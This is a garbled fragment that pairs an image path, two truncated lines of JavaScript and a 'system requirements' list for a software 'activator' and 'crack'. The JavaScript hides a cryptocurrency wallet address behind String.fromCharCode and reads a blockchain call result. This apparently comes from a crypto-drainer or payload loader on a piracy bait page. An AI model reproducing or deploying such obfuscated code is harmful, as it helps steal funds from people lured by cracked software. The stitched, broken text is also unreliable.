
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
Dual-core CPU for activator
RAM:
4 GB for tools
Disk space:
64 GB for crack